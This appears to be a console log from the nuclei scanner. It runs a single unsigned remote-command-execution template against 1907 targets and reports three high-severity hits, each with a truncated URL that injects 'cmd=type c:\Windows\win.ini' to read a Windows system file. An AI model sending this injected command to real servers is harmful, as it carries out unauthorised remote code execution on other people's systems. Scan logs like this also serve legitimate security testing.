 nuclei v3.1.0
projectdiscovery.io
[WRN] Found 12 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.1.0 (outdated)
[INF] Current nuclei-templates version: v9.7.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Executing 1 unsigned templates. Use with caution.
[INF] Targets loaded for current scan: 1907
[i-doc-view-system-cmd-rce] [http] [high] htt ?cmd=type+c:\\Windows\win.in
[i-doc-view-system-cmd-rce] [http] [high] http: d.json?cmd=type+c:\\Windows\win.i
[i-doc-view-system-cmd-rce] [http] [high] http:// ?cmd=type+c:\\Windows\win.in
[INF] CTRL+C pressed: Exiting